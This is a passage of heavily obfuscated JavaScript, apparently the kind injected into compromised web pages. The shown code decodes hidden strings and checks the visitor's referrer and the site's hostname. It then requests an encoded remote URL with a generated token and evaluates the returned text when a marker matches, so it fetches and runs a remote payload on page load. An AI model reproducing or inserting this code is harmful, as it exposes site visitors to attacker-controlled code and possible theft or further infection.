h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};